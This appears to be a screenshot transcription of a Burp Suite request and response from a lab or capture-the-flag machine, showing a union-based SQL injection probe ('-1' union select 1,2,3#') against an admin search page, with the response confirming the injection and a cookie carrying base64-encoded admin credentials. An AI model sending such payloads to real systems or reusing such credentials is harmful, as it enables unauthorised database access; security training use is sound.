 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.10.154
10 Connection: close
11 Referer: http://10.10.10.154/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=-1' union select 1,2,3#
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Apr 2023 13:06:34 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 113
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <table width='90%'>
<tr>
<th>
ID
</th>
<th>
User
</th>
</tr>
10 <tr>
11 <td>
1
</td>
12 <td>
2
</td>
13 </tr>
14 </table>